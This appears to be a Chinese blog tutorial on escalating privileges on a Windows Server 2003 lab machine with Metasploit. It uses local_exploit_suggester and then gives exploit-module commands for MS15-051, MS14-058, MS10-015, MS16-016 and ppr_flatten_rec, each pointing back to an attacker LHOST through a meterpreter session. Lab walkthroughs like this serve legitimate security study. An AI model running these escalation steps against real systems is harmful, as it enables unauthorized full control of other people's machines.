msf利用- windows内核提权漏洞

windows内核提权漏洞

环境:

Kali Linux(攻击机) 192.168.190.141

Windows2003SP2(靶机) 192.168.190.147

0x01寻找可利用的exp

实战中我们在拿到一个反弹shell后(meterpreter)下一步会进行提权操作,而metaspolit的内置模块Local Exploit Suggester。这个模块可以帮助我们识别系统存在哪些漏洞可以被利用,并且为我们提供最合适的exp,通过这个exp我们可以进一步提权。



如下图,有一个普通用户权限的会话

在拿到meterpreter会话的前提下,我们可以利用这个模块进行收集



可以看到我这里有和目标机的一个session会话,id为4,我们使用local_exploit_suggester模块

use post/multi/recon/local_exploit_suggester set LHOST 192.168.190.141 set SESSION Exploit

如下图所示,它自动的为我们匹配出了一些可能的用于易受攻击目标提权的漏洞利用的exp模块。

0x02 利用exp提权

根据metaspolit的内置模块Local Exploit Suggester模块列出的可利用模块,我们来进行提权,提权成功后会返回新的、提升权限成功后的session会话。

选取了几个常见的可利用的模块来进行提权演示。





Windows ClientCopyImage Win32k Exploit(ms15_051)

Windows内核模式驱动程序中的漏洞让攻击者可以进行提权。

这个模块利用了win32k.sys内核模式驱动程序中不正确的对象处理。

使用模块 查看设置的参数

设置参数 提权

use exploit/windows/local/ms15_051_client_copy_image set lhost 192.168.190.141 set session exploit



Windows TrackPopupMenu Win32k NULL Pointer Dereference(ms14_058)

该模块利用了win32k.sys中的NULL Pointer Dereference,这个漏洞可以通过使用TrackPopupMenu来触发。在特定情况下,可以在xxxSendMessage Timeout上滥用NULL Pointer Dereference来获取任意代码执行。

这个模块已经在Windows XP SP3,Windows Server 2003 SP2,Windows7 SP1,Windows Server2008 32位和Windows Server2008R2 SP164位上测试过。

use exploit/windows/local/ms14_058_track_popup_menu set lhost 192.168.190.141 set session exploit



通过KiTrap0D进行Windows系统提权(ms10_015)

这个模块会通过Kitrap0D这个exp来生成一个SYSTEM权限的新会话,如果当前会话已经是SYSTEM权限,那么这个脚本将不起作用。这个脚本依赖于kitrap0d.x86.dll这个文件,而且不支持64位的Windows操作系统。

该模块已经在存在漏洞的Windows Server 2003,Windows Server 2008,Windows7和XP上测试过,只限32位操作系统。

use exploit/windows/local/ms10_015_kitrap0d set lhost 192.168.190.141 set session exploit



mrxdav.sys WebDav本地提权(MS16-016)

这个exp利用的是mrxdav.sys中的漏洞,漏洞编号是MS16-016。该模块会在目标主机上生成一个进程,并通过在特权进程的环境下执行指定的payload来提权。

该模块在存在漏洞的Windows7 SP1 x86架构上测试过可行。

use exploit/windows/local/ms16_016_webdav set lhost 192.168.190.141 set session exploit



EPATHOBJ::pprFlattenRec本地提权

这个漏洞是由于EPATHOBJ::pprFlattenRec使用了未初始化的数据而产生的,该漏洞可以对内存产生破坏。

而我们的这个脚本就是利用这个漏洞来提权的。

这个模块已经在Windows XP SP3,Windows2003SP1和Windows7SP1上成功执行。

use exploit/windows/local/ppr_flatten_rec set lhost 192.168.190.141 set session exploit

因为实验是sp2就没有成功

msf利用- windows内核提权漏洞的更多相关文章

- 9.CVE-2016-5195(脏牛)内核提权漏洞分析

漏洞描述: 漏洞编号:CVE-2016-5195 漏洞名称:脏牛(Dirty COW) 漏洞危害:低权限用户利用该漏洞技术可以在全版本Linux系统上实现本地提权 影响范围:Linux内核>=2 ...

- Linux本地内核提权漏洞复现(CVE-2019-13272)

Linux本地内核提权漏洞复现(CVE-2019-13272) 一.漏洞描述 当调用PTRACE_TRACEME时,ptrace_link函数将获得对父进程凭据的RCU引用,然后将该指针指向get_c ...

- CVE-2019-13272:Linux本地内核提权漏洞复现

0x00 简介 2019年07月20日,Linux正式修复了一个本地内核提权漏洞.通过此漏洞,攻击者可将普通权限用户提升为Root权限. 0x01 漏洞概述 当调用PTRACE_TRACEME时,pt ...

- Windows原理深入学习系列-Windows内核提权

这是[信安成长计划]的第 22 篇文章 0x00 目录 0x01 介绍 0x02 替换 Token 0x03 编辑 ACL 0x04 修改 Privileges 0x05 参考文章 继续纠正网上文章中 ...

- 新Windows本地提权漏洞学习(CVE-2019-0841)

1.这是一个啥漏洞? 睁眼一看,妈呀本地提权,快加入本地提权漏洞利用包里,速度加入.github连接我就不发了.担心被认为是传播黑客工具,咱们在这里单纯学习一下漏洞的原理和部分源代码. 2.文件读写权 ...

- Windows 10 提权漏洞复现及武器化利用

项目地址:https://github.com/SandboxEscaper/randomrepo 相关工具的下载地址: Process Explorer:https://docs.microsoft ...

- Linux内核提权漏洞(CVE-2019-13272)

漏洞描述 kernel / ptrace.c中的ptrace_link错误地处理了想要创建ptrace关系的进程的凭据记录,这允许本地用户通过利用父子的某些方案来获取root访问权限 进程关系,父进程 ...

- windows内核提权

Windows by default are vulnerable to several vulnerabilities that could allow an attacker to execute ...

- 2018-2019-2 20165215《网络对抗技术》Exp10 Final Windows本地内核提权+Exploit-Exercises Nebula学习与实践

目录 PART ONE :Windows本地内核提权 漏洞概述 漏洞原理 漏洞复现 windbg调试本地内核 查看SSDT表和SSDTShadow表 查看窗口站结构体信息 利用Poc验证漏洞 漏洞利用 ...

随机推荐

- .Net基础篇_学习笔记_第四天_switch-case02

using System; using System.Collections.Generic; using System.Linq; using System.Text; using System.T ...

- 关于样式style

今天看到了一个bgcolor和以前看过的background-color,特意查了一下区别 百度是这么说的:background-color是标准CSS属性,bgcolor应该是IE扩展的html元素 ...

- VUE从入门到放弃(项目全流程)————VUE

VUE从入门到放弃(第一天)--整体流程 先想想一个项目,vue项目是从什么到什么,然后再什么的?那是什么呢? 搭建 ( vue-cli) 代码内容 运行 封装 成品 一.搭建(脚手架vue-cli) ...

- Android静态注册广播无法接收的问题(8.0+版本)

如果你静态注册的广播无法接收到消息,请先检查下:你的安卓版本是不是8.0+ * 前言** Google官方声明:Beginning with Android 8.0 (API level 26), t ...

- 痞子衡嵌入式:飞思卡尔i.MX RTyyyy系列MCU硬件那些事(1)- 官方EVK简介

大家好,我是痞子衡,是正经搞技术的痞子.今天痞子衡给大家介绍的是飞思卡尔i.MX RTyyyy系列MCU的配套EVK板. 半导体设计厂商发布任何一块MCU芯片新品,一般都会同步推出基于这款MCU的配套 ...

- Eclipse的egit插件冲突合并方法

Eclipse有一个git的插件叫EGit,用于实现本地代码和远程代码对比.合并以及提交.但是在本地代码和远程代码有冲突的时候,EGit的处理方案还是有点复杂.今天就彻底把这些步骤给理清楚,并公开让一 ...

- springboot 集成Redis一主二从三哨兵

1.Centos7 Redis一主二从三哨兵配置 Redis一主二从三哨兵环境搭建 2.接入过程 与集成redis单机不同的是jedis相关的配置做了修改,JedisPool换成了JedisSenti ...

- 国庆佳节第四天,谈谈我月收入增加 4K 的故事

01.起承 在我下定决心改变的这将近 1 年的时间里,遇到了很多很多有故事的人,以及有趣的事.自我的认知改变特别大!尤其是收入,比去年同时期增加了 4K. 4K,可能也就买 100 斤猪肉.但是对于身 ...

- TensorFlow2.0(四):填充与复制

.caret, .dropup > .btn > .caret { border-top-color: #000 !important; } .label { border: 1px so ...

- POJ 2386——Lake Counting(DFS)

链接:http://poj.org/problem?id=2386 题解 #include<cstdio> #include<stack> using namespace st ...